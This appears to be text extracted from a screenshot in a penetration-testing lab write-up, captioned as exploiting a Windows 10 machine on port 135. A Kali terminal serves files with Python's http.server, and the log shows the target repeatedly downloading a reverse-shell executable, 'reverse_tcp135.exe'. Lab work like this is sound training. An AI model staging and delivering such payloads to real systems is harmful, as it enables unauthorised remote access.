 Exploitation Of Windows10 (1P- 192.168.56.11): Port 135- Transfer of
Payload to Windows10 via http-server
1 2 3 4
(genmon)XXX 18:22
faithkali@kali: ~/Desktop/Payload135
Session Actions Edit View Help
(faithkali㉿kali)-[~/Desktop/Payload135]
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.11 - - [09/Sep/2025 23:58:44] "GET / HTTP/1.1" 200 -
192.168.56.11 - - [09/Sep/2025 23:58:44] code 404, message File not found
192.168.56.11 - - [09/Sep/2025 23:58:44] "GET /favicon.ico HTTP/1.1" 404 -
192.168.56.11 - - [09/Sep/2025 23:58:49] "GET /reverse_tcp135.exe HTTP/1.1" 200 -
192.168.56.11 - - [09/Sep/2025 23:59:17] "GET /reverse_tcp135.exe HTTP/1.1" 200 -
192.168.56.11 - - [10/Sep/2025 00:00:31] "GET /reverse_tcp135.exe HTTP/1.1" 200 -
192.168.56.11 - - [10/Sep/2025 00:00:54] "GET /reverse_tcp135.exe HTTP/1.1" 200 -
192.168.56.11 - - [10/Sep/2025 00:08:35] "GET /reverse_tcp135.exe HTTP/1.1" 200 -
Home
File System
Trash
VBox_GAs_...
Tech
Tech